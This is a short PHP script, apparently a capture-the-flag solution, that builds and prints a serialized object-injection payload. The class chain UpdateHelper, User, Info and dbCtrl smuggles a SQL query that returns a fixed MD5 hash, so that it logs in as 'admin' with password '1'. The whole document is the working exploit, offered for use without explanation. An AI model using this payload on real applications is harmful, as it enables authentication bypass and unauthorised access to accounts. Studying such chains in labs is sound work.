 1 <?php
2 class User
3 {
4     public $age = null;
5     public $nickname = null;
6     public function __construct()
7     {
8         $this->age = 'select 1,"c4ca4238a0b923820dcc509a6f75849b" from user where username=?';
9         $this->nickname = new Info();
10     }
11 }
12 class Info
13 {
14     public $CtrlCase;
15     public function __construct()
16     {
17         $this->CtrlCase = new dbCtrl();
18     }
19 }
20 class UpdateHelper
21 {
22     public $sql;
23     public function __construct()
24     {
25         $this->sql = new User();
26     }
27 }
28 class dbCtrl
29 {
30     public $name = "admin";
31     public $password = "1";
32 }
33 $o = new UpdateHelper;
34 echo serialize($o);